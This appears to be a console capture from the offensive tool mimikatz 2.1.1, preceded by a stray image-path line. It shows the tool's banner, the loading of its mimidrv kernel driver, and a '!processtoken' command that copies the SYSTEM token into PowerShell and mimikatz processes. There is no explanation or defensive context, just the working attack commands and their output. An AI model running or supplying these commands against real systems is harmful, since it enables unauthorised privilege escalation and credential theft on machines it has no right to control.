 .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 3868/powershell.exe
* to 2060/mimikatz.exe